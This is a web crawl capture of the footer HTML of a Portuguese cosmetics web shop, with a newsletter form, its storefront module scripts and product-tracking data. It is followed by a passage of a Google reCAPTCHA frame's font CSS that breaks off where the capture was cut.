                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>


      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/js/fo_aeuc_tnc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/form_review.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/product_reviews.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/minepink.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/i18n/datepicker.pt.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




    </main>

    
      

    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%221093-0-9%22%2C%22id_product%22%3A1093%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22REGENERADORA%20CELULAR%20DE%20DIA.%20EFEITO%20RENOVADOR%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A21.9%2C%22price_sale_tax_excl%22%3A18.1%2C%22price_main%22%3A54.9%2C%22price_main_tax_excl%22%3A45.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGOLD01%22%7D%2C%7B%22id_index%22%3A%221097-0-9%22%2C%22id_product%22%3A1097%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A2%2C%22category_path%22%3A%5B%22Home%22%5D%2C%22name%22%3A%22CONTORNO%20DE%20OLHOS.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A17.5%2C%22price_sale_tax_excl%22%3A14.46%2C%22price_main%22%3A49.9%2C%22price_main_tax_excl%22%3A41.24%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGOLD03%22%7D%2C%7B%22id_index%22%3A%221149-0-9%22%2C%22id_product%22%3A1149%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22RADIANCE%20EXILIR.%20%C5%BDoLEO%20PURO%20DE%20ARGAN.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A16.5%2C%22price_sale_tax_excl%22%3A13.64%2C%22price_main%22%3A59.9%2C%22price_main_tax_excl%22%3A49.5%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQERADELIX%22%7D%2C%7B%22id_index%22%3A%221330-0-9%22%2C%22id_product%22%3A1330%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22CREME%20DE%20CAVIAR%2050%20ML.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A15.5%2C%22price_sale_tax_excl%22%3A12.81%2C%22price_main%22%3A39.9%2C%22price_main_tax_excl%22%3A32.98%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQE03620%22%7D%2C%7B%22id_index%22%3A%223011-0-9%22%2C%22id_product%22%3A3011%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A276%2C%22category_path%22%3A%5B%22Home%22%2C%22CORPORAL%22%2C%22CUIDADO%20DE%20M%C3%83OS%22%2C%22CREME%20DE%20M%C3%83OS%22%5D%2C%22name%22%3A%22CREME%20DE%20M%C5%BDaOS%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A11.9%2C%22price_sale_tax_excl%22%3A9.83%2C%22price_main%22%3A42.9%2C%22price_main_tax_excl%22%3A35.45%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGOLD09%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%221101-0-9%22%2C%22id_product%22%3A1101%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A2%2C%22category_path%22%3A%5B%22Home%22%5D%2C%22name%22%3A%2224%20K%20SERUM%20ESSENCIEL%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A23.9%2C%22price_sale_tax_excl%22%3A19.75%2C%22price_main%22%3A49.9%2C%22price_main_tax_excl%22%3A41.24%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGOLD05%22%7D%5D%7D"></div>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f14genyd5mxz
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
